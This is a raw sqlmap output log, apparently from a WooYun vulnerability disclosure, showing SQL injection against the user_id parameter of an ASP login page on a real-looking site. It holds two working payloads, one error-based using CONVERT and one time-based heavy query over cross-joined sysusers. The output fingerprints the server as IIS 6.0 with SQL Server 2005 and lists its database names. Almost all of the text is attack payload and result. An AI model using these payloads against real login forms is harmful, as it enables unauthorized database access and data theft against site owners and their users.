 sqlmap
---
Parameter: user_id (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: user_id=admin' (SELECT 'RvVc' WHERE 6758=6758 AND 3069=CONVERT(INT,
(SELECT CHAR(113) CHAR(120) CHAR(98) CHAR(98) CHAR(113) (SELECT (CASE WHEN (3069
=3069) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) CHAR(118) CHAR(120) CHAR(107)
CHAR(113)))) '&pass=admin&rmpass=1&Submit1= %B5%C7 %C2%BC &link=/xmglnet/ufcsp/
index.asp?
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: user_id=admin' (SELECT 'LkPU' WHERE 2096=2096 AND 7737=(SELECT COUN
T(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sy
susers AS sys5,sysusers AS sys6,sysusers AS sys7)) '&pass=admin&rmpass=1&Submit1
= %B5%C7 %C2%BC &link=/xmglnet/ufcsp/index.asp?
---
[16:35:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:35:11] [INFO] fetching database names
[16:35:11] [INFO] the SQL query used returns 19 entries
[16:35:11] [INFO] resumed: ask
[16:35:11] [INFO] resumed: doc_center
[16:35:11] [INFO] resumed: Lt_IM
[16:35:11] [INFO] resumed: master
[16:35:11] [INFO] resumed: mobile
[16:35:11] [INFO] resumed: model
[16:35:11] [INFO] resumed: msdb
[16:35:11] [INFO] resumed: ReportServer
[16:35:11] [INFO] resumed: ReportServerTempDB
[16:35:11] [INFO] resumed: tempdb
[16:35:11] [INFO] resumed: trade
www.wooyun.org